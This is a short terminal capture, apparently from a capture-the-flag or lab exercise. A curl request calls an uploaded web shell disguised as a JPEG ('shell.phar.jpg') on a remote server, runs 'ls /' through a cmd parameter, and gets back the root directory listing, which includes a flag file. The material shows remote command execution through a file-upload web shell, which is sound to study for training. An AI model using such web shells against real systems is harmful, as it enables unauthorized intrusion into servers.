 ┌──(kali㉿kali)-[~/tools/webshells]
└─$ curl 'http://83.136.251.68:51346/contact/user_feedback_submissions/250516_shell.phar.jpg?cmd=ls%20/'
����bin
boot
dev
etc
flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var